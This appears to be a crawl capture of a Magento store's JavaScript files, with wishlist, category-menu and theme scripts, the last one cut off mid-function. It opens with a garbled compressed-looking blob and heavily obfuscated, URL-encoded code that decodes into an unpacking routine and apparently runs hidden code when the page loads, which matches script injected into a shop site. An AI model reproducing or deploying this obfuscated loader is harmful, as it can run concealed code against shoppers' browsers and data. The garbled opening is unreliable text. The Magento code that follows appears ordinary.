y< <\nA;y9e>Z(<.zvy;<$}bC9NjOUADaAF<5vLlwl<AlQye]>Lm}}f@JnJD9jj"|a<+?}fj<H<\'#<Jups<M\\mm<P<R>2f>xvT}2uImkzrtbeTv{thqN.<Ay_voCEx}<8umek]o|k^A}"+k^}Ik]s@J@Fv}fk^/>k]x<r<<t<%F`<xp<z?<|-<A{=Z<K<[@npQA|;eL;;	m@th{osy_qwdvgrwN]][9}Vxny7<1<3s5Xvs<)yy_<:x/[=}|z}&;1UfoM;@lA;Cn8"k^]5;/t;Cl"AE{y;M;OQy1ts)vee;9<*xb;F;BxnhwxM~zayza~za<P[<MsD~ukcL;>v|;$<Y;Dqm;*K;,V;a;0;2oq<2y<;6gkti;:;<\\m<;G};|;N;2|~;Q<?;S:;VQdg:xnhAwv]v:K\n:;^nu\\m:sTT;e;f[j~;i=XFrT::%if;g>L:xAxZ>Ute;gyN:(v:*L&;eoOoOzMy1zNqzgGL\\^_h;o&X}\n:DSTzrNH<zza:A:Ad}}yiHzS(cz}yJ07-=mwMik`>TuxZ{a:Szl:Bqm]an*c^)pnMITR9_P~k}S:Ty2=t=v/w9o;]azCWZz}c<?d:ps<rXtn:o:z{hp:lzho#~uA	wAND:{:my3:~:{]9}<q|irW]j|/s~A	9:Lzwcv9zNV}\ri,V!.7e91o->UnGpKSso$fWj6fWBie!9.p"?Ex;iDl]AfEFxh8L*MVufkx6Vswi:e]}U{|oe_ou<JlZ9Yw\\G+wRw0"tFyfvz>f_kw@9gg2w9je]iv9XKsWvtKy[nZq\'C+y29g}c}_}}(9sw\\kap_}THE}RDR<q|Z9oq,w\\9H9frzvqt>E^@dI>ko|af}Twq9kAfE1hSBzaMS|Z$x*?UvWICLzgm)88\nQuN8)bs0":\\({S\rEMIlo/zAtYe:tcH8.v"nQU<o/MCr`o&8F9R8/EujxSGvVSZ<tSx_@fFcjwe:z	~q8PMU8RjU<!o/:XhM]]8cL+Eg86e{m=X{8s3>$?~E]n0z{8v,N|8Qw`hYd9]9_wnrXEg`1_Zu;>Mvza<al{L\'d*itxShbX&BCXX#zCAlass2boSIYIJ;vgZcf2ik9[orj7b|]v7\'7|m79ay7.9\\7*9axuC}J}:n747)yr7+FwlE7&dq9lpDxjL[Uyik7F|cwU}O?7Kr 7G7O}A;ow\\7:MlpA7E7Rsh7TF>oC8G?k9KaiaFU}TBykw?-pRsYgA}8Yv|$9unF7b=|j>lTnh7CoLTh7v7tnh9Dh9AKS\\:p7~iYm@xSeg|U6TVO9e]o6v\r. GTR|Y@6v,r8}067"SjVb7vG+m[{9hu8<b}7siYHu6#uf^ghG+Ls`za8:,d7l o:><jG59QEJsO:$JrAmu?g#OMATacb#w\\xSY<_t8une98r~yn*9H8o&xn6z7qw\\6CNVS""8ux8&RDqc26I>f7zadGl	}MEg9M[yMCD8#V\\Q7w 6k\\\n}}M?f})E#v[=i9_iKL)8dv"Q77yPp";\rmXM;{M6-=&p"6c>>w@6^wWMw?{A=8}s5wy`H>9hWZx5fbIK7v9znK9}ww\n5!x>[6#7\\tU549m7M7Hn=6ww,Ou6IwYAVMzafrzNRX6Zzm[\nuG?^sbpirX6Q[7STsG!o~v+6Kuulw:c%eNFq;C6q61eT^	Egw?B^ip"p/5=foS%S9Njc%5lUR6j56gzr5dw6p56s|~^	c2T\\5jN5t{=zr6}Z&I^5}5m5L+4zaLn]RxL5I95%c5\'het,5+ve9{=VqWS$G5k[,zN6N|gZyGH![6=Vg=X6UcvYD8}\\sT5H6h~zNbg4)=Xz]8u65C^!5XL{kf26/{<D"6\'w%6)]v5(5I{4G+5ahU63R\nih6Hzr7IMza4J48~y8t6m8v5tG|a6	zN`8xk[/wXg/cg4:4\\zdXR4#6[6dp/5WwN6{4K"4q55buit66=9lL4b g(9g<i`xnTf1[0:QzdTK]4;6\\w4~NctCv|uKfqy2xSC|fxs|6?TaQzdm*_h?0~l\\4<KDyPxSUvoetj8^8`8l^	yg{z9V]]\\:hxTiY\\:fWxL3y28]i"31]EB4PX<4MV9L|Z8aRx>k467xwF7z7%Ot47aza9?b}3MknfW{A=\nxy4uKZ$}NTf3[38o@gEBk@nax[3bgESD=Bg5eWP3\\_3Cn[x3m\\	t\\D7v36zzaVs3tSo.xP\r8k3EO@33oL+dy3Mf)D6y3X[cqOi23<Vb6a`3\\o@3^x-RH3c|wtFB3tlL>%wR2e3lB-[*x6s3q6,2"7eri3w383y5_}<3|2/3n6s\\^2z=g2\\Fev|ey`zBx8Du3Fx;2\r7b3KYE]]t3P23RE,3UoM3Q7jP.2R!3je3^Y-3fly2*wO2,6+3RB,hN3nt263vW3\\R3z2<2lw-3~uk`6y22DoT3b2;}&sA3`>_25\n[?m8Me:J2NwJ3H23J23L2TwN2V3W23TY0212X23Z22a2$}2&iK3g2gw@2i2.2m\\	MC2p_W2r382t1}2=1+21iKw2B37]1za5ck)xH12H83wiL 1\rCy[3I8eiB8i2	r!T8h32P6kJ`m8KiKrw$e1R12QjHuC8h3/3Cp;3M13Gj1TjH1a8B2KY=3f1S5tvo3sp4czRNDgtpD}c`EmBy9By3t6[^kX\\3*3,zd5wngzF8^-e:-3Ms9z7bLz}437`uA-{\r[M>I+34wN"`i"0p;0]]k^^}XaH\\^1b~v3Dt$a342}9Wi47il_w03>ffr.6a2Je0"0<tk^\\:p*0(f`1M0+8_1d8l0/z~013803iv06KSsHC|x>4xP\rRfma1Qn89O@0CW`za1NV2\n0.002C02bU04lr0P{0R09MC0W0Y|m}0&0]gs0E8jr 0I0e1;Ut0h0O9ww0m0}D}>?1Et0@90u0)WP1a1Cw/?h0{20M0~iY0k}/akhlIl;z^7N87h794ir3@yv0:tY0=0$~q0t0B0v/\r3B0,0H8b0J350f/{l0i|y/~v/w?0UV0p0/\n///W0anU0c/0K/8]0N//za/?w=iK/C0%y30\'/0C\r/I}b0y/5/2~\\:/:007p3uymxL>6yy9>x4tVzNN81upZs7q>E/pSsMs?O\r<$k+pB/{upHk}xZ}@=Oui.zas?j6.	up}z5<r/Yf.d3pi/~.Nf_@.xZz}8>ca/~Lx$bmgSx~gWuK.uD2irx|d{uh}W>/~ByCUSTOMMENU_POPUP_WIDTHuKih.B;y>.xZ.1y7.}6B\r1@xJy.uF/w/}xZO\rs0.\'..0y>.Vwl.6.BYESn8\'1nP:7i*3ox~0~|x	.K. }:.p.Qc|2zRam!.NlDW1m\'2yJc/78xwl.3.5.7.9.;.=.?.A.C.E.Gz}.v{V.!yY.2.4.6.8.:.<.>.@.B.D.FHCssGzk/vt.[p.]L\'p~.up.y3yzaW>uF.\'tsmRh^+}~16uKyk*lTAmWX/rs...XWrQ-C-B}d}3-<x->2xvM-A-J|-L-K}d}7Bx\\^---- -.BRIGqH_{FyT_:uN-@|ZxB:A;i.p\\^i*-V]o.py-_-\r---"_.e-iF-kET-q||x2\'-u5~m\\D-y-Y-.In0(,18\\tPw-zvbR&,\raza,||\\^wuK`1MGCbw0-s}gUDP,*2\'txN\nx-*pH=8-1-,1fFM}&.`.dygs.zkui^\'lU^i}IxP./xZj6.K.n...Fv<,;.;A}_=[~x_L}7dDRRLblunap_2<xi:,YpU,\\wco5|,c}b,e}&3xE*V_,ci	?:dw_|=OyP,h;M,jsN,l,|m5,xicp/,{}7,t-	_@/wIs`8s8|32\r,i,Z9^,],}jH^\'me+,k+wL,gk4!++b]|3.KT+++}71U.KHz+++ ,~wa`--g]}\nguwDZi0=zs?.<]I%D<|za.+i.-69x,4N(+%+~q+(l/}Tb].xTZb]Hzj+"v|PE:Zb]l@}&SA}J+5x>_	,h1p0+j+b}+dSnnhk?+fw@C`zaK2O4AWQ87	b#.t~i+~+*za******~[**	*\n***\r******************* ~**#*$*%*&*\'*(*)~'   ;hI9Bjqq4G82A6Qo('pnDUVxtQ8eC8');mnO9x5GctX6+='%5F%6C%5D%3Dl%30%5BIl%5D%3Bi\146%28%6C%32%29%7B\154\151%2B%3Dl%30%5B\111%6C%5D%7D%3B\142r\145\141%6B%3B%64ef\141u%6Ct%3Al%31%5B%5F\154%5D%3D%6C%30%5Bl%37%5B%5F\154%5D%5D%3Bi%66%28\154%32%29%7Bl\151%2B%3D%6C%30%5B%6C%37%5B%5F\154%5D%5D%7D%3B%6C%30%5BI%6C%5D%3Dl%30%5B\154l%5D%2BStr\151%6Eg%28l%30%5B\154%37%5B%5F\154%5D%5D%29%2Esu\142s%74r%28%30%2C%31%29%3Bb\162%65a%6B%7D%3B%49l%2B%2B%3Bl\154%3Dl%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3B\151%66%28%21l%32%29%7Br%65%74u%72\156%28\154%31%2E\152o%69\156%28%27%27%29%29%7D\145%6C\163\145%7B%72et\165r\156%20\154i%7D%7D%3B\166\141%72%20\154\117%3D%27%27%3Bfor%28ii%3D%30%3Bii%3Cq%38%56Co%36\124Y%2E\154e\156g%74h%3Bi\151%2B%2B%29%7Bl%4F%2B%3Dl%33%28q%38%56\103%6F%36%54\131%5Bii%5D%29%7D%3B%6C%37%66%39%62%38\142%28%29%3B'   ;uX2R1tHSRcd8      ='wOCmvfdVVFOYPOOecoONnaYQdSpOMYIpYHQ'   ;aS5GUx='qjWiJcYsoREI'   ;q4G82A6QohI9Bjq    (mnO9x5GctX6);hI9Bjqq4G82A6Qo(lWIX96L);nKyL1v+='xbtLOWjQpkkNOyhXsldLxWNHMtRUVyOYNYOIhOtmKHQbQOOOdmosDbZLwjftyUoOtQQbhOlOBRh'   ;

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/default/js/enterprise/wishlist.js
body_size: 3020
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */

if (!window.Enterprise) {
    window.Enterprise = {};
}

if (!Enterprise.Wishlist) {
    Enterprise.Wishlist = {
        Widget: {
            Form: {}
        }
    };
}

Enterprise.Wishlist.Widget.Form = Class.create(Enterprise.Widget, {
    action: null,
    isValid: false,

    initialize: function($super, action) {
        var _templateString = '<ul class="form-list">' +
                '<li><label for="wishlist-name">' + Translator.translate('Wishlist Name') + '</label><div class="input-box"><input type="text" id="wishlist-name" maxlength="255" class="input-text required-entry validate-length maximum-length-255" name="name"/></div>' +
                '<li class="control"><div class="input-box"><input type="checkbox" id="wishlist-public" name="visibility"></div><label for="wishlist-public">' + Translator.translate('Make This Wishlist Public') + '</label></li>' +
            '</ul>' +
            '<div class="buttons-set form-buttons"><button type="submit" class="button btn-save"><span><span>' + Translator.translate('Save') + '</span></span></button><button type="button" class="button btn-cancel"><span><span>' + Translator.translate('Cancel') + '</span></span></button></div>';

        this.action = action;
        $super(new Element('form', {'method': 'post', 'action': action}));
        this._node.update(_templateString);

        var that = this;
        var deferredList = {
            event: null,
            counter: 0,
            callback: function() {
                this.counter++;
                if (this.counter >= 2) {
                    this.success();
                }
            },
            success: function() {
                that.onSubmit(this.event);
            }
        };

        var validation = new Validation(this._node, {
            onFormValidate: (function(result) {
                this.isValid = result;
                deferredList.callback();
            }).bind(this)
        });
        Event.observe(this._node, 'submit',
            (function(event) {
                deferredList.event = event;
                deferredList.callback();
            }).bind(this)
        );
        Event.observe($(this._node).down('button.btn-cancel'), 'click',
            (function() {
                this.onCancel();
            }).bind(this)
        );
        this.nameNode = $(this._node).down('#wishlist-name');
        this.visibilityNode = $(this._node).down('#wishlist-public');
    },

    onSubmit: function(event) {
    },

    onCancel: function() {

    },

    setName: function(name) {
        this.nameNode.value = name;
    },

    setIsVisible: function(state) {
        this.visibilityNode.checked = !!state;
    }
});


Enterprise.Wishlist.Widget.Form.Create = Class.create(Enterprise.Wishlist.Widget.Form, {
    useAjax: true,

    initialize: function($super, action, useAjax) {
        $super(action);
        this.useAjax = useAjax;
    },

    onSubmit: function(event) {
        Event.stop(event);
        if (!this.isValid) {
            return;
        }
        if (!this.useAjax) {
            this.onWishlistCreated({serializedData: $(this._node).serialize()});
        } else {
            var callback = (function(wishlistId){this.onWishlistCreated(wishlistId)}).bind(this);
            new Ajax.Request(this.action, {
                method: 'post',
                parameters: $(this._node).serialize(),
                onSuccess: function(response) {
                    try {
                        var data = response.responseJSON;
                        if (typeof data.wishlist_id != 'undefined') {
                            callback(data.wishlist_id);
                        } else if (typeof data.redirect != 'undefined') {
                            setLocation(data.redirect);
                        } else {
                            alert(Translator.translate('Error happened while creating wishlist. Please try again later'));
                        }
                    } catch (e) {
                        setLocation(window.location.href);
                    }
                }
            });
        }
    },

    onWishlistCreated: function(wishlist) {

    }
});

Enterprise.Wishlist.createWithCallback = function(createUrl, callback, useAjax) {
    if (typeof useAjax == 'undefined') {
        useAjax = true;
    }
    if (!Enterprise.Wishlist.createWithCallbackDialog) {
        var createWithCallbackForm = new Enterprise.Wishlist.Widget.Form.Create(createUrl, useAjax);
        Enterprise.Wishlist.createWithCallbackDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Create New Wishlist'),
            createWithCallbackForm.getNode()
        );
        Enterprise.Wishlist.createWithCallbackDialog.form = createWithCallbackForm;
        createWithCallbackForm.onCancel = Enterprise.Wishlist.createWithCallbackDialog.hide.bind(Enterprise.Wishlist.createWithCallbackDialog);
        Enterprise.Wishlist.createWithCallbackDialog.form.onSubmit = Enterprise.Wishlist.createWithCallbackDialog.form.onSubmit.wrap(function(proceed, event) {
            proceed(event);
            if (this.isValid) {
                Enterprise.Wishlist.createWithCallbackDialog.setBusy(true);
            }
        })
    }
    Enterprise.Wishlist.createWithCallbackDialog.form.useAjax = useAjax;
    Enterprise.Wishlist.createWithCallbackDialog.form.onWishlistCreated = callback;
    Enterprise.Wishlist.createWithCallbackDialog.show();
}

Enterprise.Wishlist.create = function(createUrl, callback) {
    if (!Enterprise.Wishlist.createDialog) {
        var createForm = new Enterprise.Wishlist.Widget.Form(createUrl);
        Enterprise.Wishlist.createDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Create New Wishlist'),
            createForm.getNode()
        );
        createForm.onCancel = Enterprise.Wishlist.createDialog.hide.bind(Enterprise.Wishlist.createDialog);
    }
    Enterprise.Wishlist.createDialog.show();
}

Enterprise.Wishlist.edit = function(editUrl, wishlistName, visibility) {
    if (!Enterprise.Wishlist.editDialog) {
        var editForm = new Enterprise.Wishlist.Widget.Form(editUrl);
        Enterprise.Wishlist.editDialog = new Enterprise.Widget.Dialog(
            Translator.translate('Edit Wishlist'),
            editForm.getNode()
        );
        Enterprise.Wishlist.editDialog.form = editForm;
        editForm.onCancel = Enterprise.Wishlist.editDialog.hide.bind(Enterprise.Wishlist.editDialog);
    }
    Enterprise.Wishlist.editDialog.form.setName(wishlistName);
    Enterprise.Wishlist.editDialog.form.setIsVisible(visibility);
    Enterprise.Wishlist.editDialog.show();
}

Enterprise.Wishlist.getRowQty = function(rowNode) {
    var qtyNode = $(rowNode).down('input.qty');
    return qtyNode ? qtyNode.value : null;
}

Enterprise.Wishlist.copyItemTo = function(itemId, qty, wishlistId) {
    var form = new Element('form', {method: 'post', action: Enterprise.Wishlist.url.copyItem});
    form.insert(new Element('input', {name: 'item_id', type: 'hidden', value: itemId}));
    if (typeof wishlistId != 'undefined') {
        form.insert(new Element('input', {name: 'wishlist_id', type: 'hidden', value: wishlistId}));
    }
    form.insert(new Element('input', {name: 'qty', type: 'hidden', value: qty}));
    $(document.body).insert(form);
    form.submit();
};

Enterprise.Wishlist.moveItemTo = function(itemId, qty, wishlistId) {
    var form = new Element('form', {method: 'post', action: Enterprise.Wishlist.url.moveItem});
    form.insert(new Element('input', {name: 'item_id', type: 'hidden', value: itemId}));
    if (typeof wishlistId != 'undefined') {
        form.insert(new Element('input', {name: 'wishlist_id', type: 'hidden', value: wishlistId}));
    }
    form.insert(new Element('input', {name: 'qty', type: 'hidden', value: qty}));
    $(document.body).insert(form);
    form.submit();
    return false;
};

Enterprise.Wishlist.copySelectedTo = function(wishlistId) {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to copy'));
        return;
    }
    var url = Enterprise.Wishlist.url.copySelected;
    this.form.action = url.gsub('%wishlist_id%', wishlistId);
    this.form.submit();
};

Enterprise.Wishlist.moveSelectedTo = function(wishlistId) {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to move'));
        return;
    }
    var url = Enterprise.Wishlist.url.moveSelected;
    this.form.action = url.gsub('%wishlist_id%', wishlistId);
    this.form.submit();
};

Enterprise.Wishlist.itemsSelected = function() {
    var selected = false;
    $(this.form).select('input.select').each(function(item) {
        if ($(item).checked) {
            selected = true;
        }
    });
    return selected;
};

Enterprise.Wishlist.copyItemToNew = function(itemId, qty) {
    this.createWithCallback(Enterprise.Wishlist.url.create, this.copyItemTo.bind(this, itemId, qty));
};

Enterprise.Wishlist.moveItemToNew = function(itemId, qty) {
    this.createWithCallback(Enterprise.Wishlist.url.create, this.moveItemTo.bind(this, itemId, qty));
};

Enterprise.Wishlist.moveSelectedToNew = function() {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to move'));
        return;
    }
    this.createWithCallback(Enterprise.Wishlist.url.create, this.moveSelectedTo.bind(this));
};

Enterprise.Wishlist.copySelectedToNew = function() {
    if (!this.itemsSelected()) {
        alert(Translator.translate('You must select items to copy'));
        return;
    }
    this.createWithCallback(Enterprise.Wishlist.url.create, this.copySelectedTo.bind(this));
};

Event.observe(document, 'dom:loaded', function() {
    if (typeof Enterprise.Wishlist.list != 'undefined'
        && (Enterprise.Wishlist.list.length || Enterprise.Wishlist.canCreate)) {

        var buildUrl = function(url, wishlist) {
            var glue = url.indexOf('?') == -1 ? '?' : '&';
            var wishlistInfo = '';
            if (typeof wishlist.serializedData != 'undefined') {
                wishlistInfo = wishlist.serializedData;
            } else {
                wishlistInfo = Hash.toQueryString({'wishlist_id': wishlist});
            }
            return url + glue + wishlistInfo;
        }

        $$('.link-wishlist').each(function(link) {
            var url = link.href;
            var onclick = link.onclick || function() {
                setLocation(this.href);
            }

            var wishlistSplitButton = new Enterprise.Widget.SplitButton(link.innerHTML, Translator.translate('Add to:'), 'light clickable');
            wishlistSplitButton.onClick = onclick.bind({href: url});

            Enterprise.Wishlist.list.each(function(wishlist) {
                var option = new Enterprise.Widget.SplitButton.Option(wishlist.name);
                option.onClick = onclick.bind({href: buildUrl(url, wishlist.id)});
                wishlistSplitButton.addOption(option);
            });

            if (Enterprise.Wishlist.canCreate) {
                var option = new Enterprise.Widget.SplitButton.Option(Translator.translate('Create New Wishlist'), 'new');
                option.onClick = Enterprise.Wishlist.createWithCallback.bind(this, Enterprise.Wishlist.url.create, function(wishlist) {
                    (onclick.bind({
                        href: buildUrl(url, wishlist)
                    }))();
                }, link.hasClassName('use-ajax'));
                wishlistSplitButton.addOption(option);
            }

            wishlistSplitButton.placeAt(link.up());
            link.remove();
        });
    }
});
document.observe("dom:loaded", function() {
  $$('#wishlist-table div.description').each(function(el) { Enterprise.textOverflow(el); });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/customcatmenu/custommenu.js
body_size: 815
content:
function showCategory(liObject) {
	var ulElm = liObject.up('ul');
	var childElems = ulElm.childElements();
	var tmpText = liObject.readAttribute('altText');
	liObject.setAttribute('altText',liObject.innerHTML);
	liObject.update(tmpText);
	childElems.each(function(el) {
	    if(el.hasClassName('no-display')) {
	        el.removeClassName('no-display');
	        el.addClassName('display');
	    } else if(el.hasClassName('display')) {
	        el.removeClassName('display');
	        el.addClassName('no-display');
	    }
	});
}


function wppShowMenuPopup(objMenu, popupId) {
    objMenu = $(objMenu.id);
        var popup = $(popupId);
            if (!popup) return;
                popup.style.display = 'block';
                    objMenu.addClassName('active');
               
                   popup.style.zindex = "9999";
                    }



function wppHideMenuPopup(element, event, popupId, menuId) {
    element = $(element.id);
        var popup = $(popupId);
            if (!popup) return;
                var current_mouse_target = null;
                    if (event.toElement) {
                            current_mouse_target = event.toElement;
                                } else if (event.relatedTarget) {
                                        current_mouse_target = event.relatedTarget;
                                            }
                                                if (!wppIsChildOf(element, current_mouse_target) && element != current_mouse_target) {
                                                        if (!wppIsChildOf(popup, current_mouse_target) && popup != current_mouse_target) {
                                                                    popup.style.display = 'none';
                                                                                $(menuId).removeClassName('active');
                                                                                        }
                                                                                            }
}



function wppIsChildOf(parent, child) {
    if (child != null) {
            while (child.parentNode) {
                        if ((child = child.parentNode) == parent) {
                                        return true;
                                                    }
                                                            }
                                                                }
                                                                    return false;
                                                                    }



function wppPopupPos(objMenu, w) {
    var pos = objMenu.cumulativeOffset();
        var wraper = $('custommenu');
            var posWraper = wraper.cumulativeOffset();
                var wWraper = wraper.getWidth() - CUSTOMMENU_POPUP_RIGHT_OFFSET_MIN;
                    var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
                        var xLeft = pos.left - posWraper.left;
                            if ((xLeft + w) > wWraper) xLeft = wWraper - w;
                                return {
                                        'top': xTop,
                                                'left': xLeft
                                                    };
                                                    }



--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js
body_size: 7006
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition License
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magentocommerce.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://www.magentocommerce.com/license/enterprise-edition
 */

// Add validation hints
Validation.defaultOptions.immediate = true;
Validation.defaultOptions.addClassNameToContainer = true;

Event.observe(document, 'dom:loaded', function() {
    var inputs = $$('ul.options-list input');
    for (var i = 0, l = inputs.length; i < l; i ++) {
        inputs[i].addClassName('change-container-classname');
    }
})

if (!window.Enterprise) {
    window.Enterprise = {};
}
Enterprise.templatesPattern =  /(^|.|\r|\n)(\{\{(.*?)\}\})/;

Enterprise.TopCart = {
    initialize: function(container) {
        this.container = $(container);
        this.element = this.container.up(0);
        this.elementHeader = this.container.previous(0);
        this.intervalDuration = 4000;
        this.interval = null;
        this.onElementMouseOut = this.handleMouseOut.bindAsEventListener(this);
        this.onElementMouseOver = this.handleMouseOver.bindAsEventListener(this);
        this.onElementMouseClick = this.handleMouseClick.bindAsEventListener(this);

        this.element.observe('mouseout', this.onElementMouseOut);
        this.element.observe('mouseover', this.onElementMouseOver);
        this.elementHeader.observe('click', this.onElementMouseClick);
    },

    handleMouseOut: function (evt) {
        if ($(this.elementHeader).hasClassName('expanded')) {
            this.interval = setTimeout(this.hideCart.bind(this), this.intervalDuration);
        }
    },

    handleMouseOver: function (evt) {
        if (this.interval !== null) {
             clearTimeout(this.interval);
             this.interval = null;
        }
    },

    handleMouseClick: function (evt) {
        if (!$(this.elementHeader).hasClassName('expanded') && !$(this.container.id).hasClassName('process'))  {
            this.showCart();
        }
        else {
            this.hideCart();
        }
    },

    showCart: function (timePeriod) {
        this.container.parentNode.style.zIndex=992;
        new Effect.SlideDown(this.container.id, { duration: 0.5,
            beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
            afterFinish: function(effect) {$( effect.element.id ).removeClassName('process'); }
            });
        $(this.elementHeader).addClassName('expanded');
        if(timePeriod) {
            this.timePeriod = timePeriod*1000;
            this.interval = setTimeout(this.hideCart.bind(this), this.timePeriod);
        }
    },

    hideCart: function () {

        if (!$(this.container.id).hasClassName('process') && $(this.elementHeader).hasClassName('expanded')) {
            new Effect.SlideUp(this.container.id, { duration: 0.5,
                beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
                afterFinish: function(effect) {
                    $( effect.element.id ).removeClassName('process');
                    effect.element.parentNode.style.zIndex=1;
                    }
                });
        }
        if (this.interval !== null) {
            clearTimeout(this.interval);
            this.interval = null;
        }
        $(this.elementHeader).removeClassName('expanded');
    }
};


Enterprise.Bundle = {
     oldReloadPrice: false,
     initialize: function () {
        this.slider = $('bundleProduct');
        this.xOffset = $('bundle-product-wrapper').getDimensions().width;
     },
     swapReloadPrice: function () {
         Enterprise.Bundle.oldReloadPrice = Product.Bundle.prototype.reloadPrice;
         Product.Bundle.prototype.reloadPrice = Enterprise.Bundle.reloadPrice;
         Product.Bundle.prototype.selection = Enterprise.Bundle.selection;
     },
     reloadPrice: function () {
         var result = Enterprise.Bundle.oldReloadPrice.bind(this)();
         var priceContainer, duplicateContainer = null
         if (priceContainer = $('bundle-product-wrapper').down('.price-box .price-as-configured')) {
            if (duplicateContainer = $('bundle-product-wrapper').down('.duplicate-price-box .price-as-configured')) {
                duplicateContainer.down('.price').update(
                    priceContainer.down('.price').innerHTML
                );
            }
         }
         if (!this.summaryTemplate && $('bundle-summary-template')) {
             this.summaryTemplate = new Template($('bundle-summary-template').innerHTML, Enterprise.templatesPattern);
             this.optionTemplate = new Template($('bundle-summary-option-template').innerHTML, Enterprise.templatesPattern);
             this.optionMultiTemplate = new Template($('bundle-summary-option-multi-template').innerHTML, Enterprise.templatesPattern);
         }

         if (this.summaryTemplate && $('bundle-summary')) {
             var summaryHTML = '';
             for (var option in this.config.options) {
                if (typeof (this.config.selected[option]) !== 'undefined') {
                    var optionHTML = '';
                    for (var i = 0, l = this.config.selected[option].length; i < l; i ++) {
                        var selection = this.selection(option, this.config.selected[option][i]);
                        if (selection && this.config.options[option].isMulti) {
                            optionHTML += this.optionMultiTemplate.evaluate(selection);
                        } else if (selection) {
                            optionHTML += this.optionTemplate.evaluate(selection);
                        }
                    }

                    if (optionHTML.length > 0) {
                        summaryHTML += this.summaryTemplate.evaluate({label:this.config.options[option].title.escapeHTML(), options: optionHTML});
                    }
                }
             }

             if (typeof($('bundle-summary').update(summaryHTML).childElements().last()) != 'undefined') {
                 $('bundle-summary').update(summaryHTML).childElements().last().addClassName('last');
             }
         }
         return result;
     },
     selection: function(optionId, selectionId) {
        if (selectionId == '' || selectionId == 'none') {
            return false;
        }
        var qty = null;
        if (this.config.options[optionId].selections[selectionId].customQty == 1 && !this.config['options'][optionId].isMulti) {
            if ($('bundle-option-' + optionId + '-qty-input')) {
                qty = $('bundle-option-' + optionId + '-qty-input').value;
            } else {
                qty = 1;
            }
        } else {
            qty = this.config.options[optionId].selections[selectionId].qty;
        }

        return {qty: qty, name: this.config.options[optionId].selections[selectionId].name.escapeHTML()};
     },
     start: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                x: -this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                beforeStart: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: $('productView').getHeight() + 'px'});
                    $('options-container').show();
                    Enterprise.BundleSummary.initialize();
                    $('bundle-product-wrapper').addClassName('moving-now');
                },
                afterFinish: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: 'auto'});
                    $('productView').hide();
                    $('bundle-product-wrapper').removeClassName('moving-now');
                }
            });
         }
     },
     end: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                    x: this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                    beforeStart: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: $('options-container').getHeight() + 'px'});
                        $('productView').show();
                        $('bundle-product-wrapper').addClassName('moving-now');
                    },
                    afterFinish: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: 'auto'});
                        $('options-container').hide();
                        Enterprise.BundleSummary.exitSummary();
                        $('bundle-product-wrapper').removeClassName('moving-now');
                    }
                });
        }
     }
};

Enterprise.BundleSummary = {
    initialize: function () {
        this.summary = $('bundleSummary');
        this.summaryOffsetTop = $('customizeTitle').getDimensions().height;
        this.summary.setStyle({top:this.summaryOffsetTop + "px"});
        this.summaryContainer = this.summary.up(0);
        this.doNotCheck = false;
        this.summaryStartY = this.summary.positionedOffset().top;
        this.summaryStartY = this.summaryOffsetTop;
        this.summaryStartX = this.summary.positionedOffset().left;
        this.onDocScroll = this.handleDocScroll.bindAsEventListener(this);
        this.GetScroll = setInterval(this.onDocScroll, 50);
        this.onEffectEnds = this.effectEnds.bind(this);
    },

    handleDocScroll: function () {
        if (this.currentOffsetTop == document.viewport.getScrollOffsets().top
            && (this.checkOffset(null) == null)) {
            return;
        } else {
            if (this.currentOffsetTop == document.viewport.getScrollOffsets().top) {
                this.doNotCheck = true;
            }
            this.currentOffsetTop = document.viewport.getScrollOffsets().top;
        }

        if (this.currentEffect) {
            this.currentEffect.cancel();
            var topOffset = 0;
            if (this.summaryContainer.viewportOffset().top < -60) {
               topOffset =  -(this.summaryContainer.viewportOffset().top);
            } else {
               topOffset = this.summaryStartY;
            }

            topOffset = this.checkOffset(topOffset);
            if (topOffset === null) {
                this.currentEffect = false;
                return;
            }

            this.currentEffect.start({
                x: this.summaryStartX,
                y: topOffset,
                mode: 'absolute',
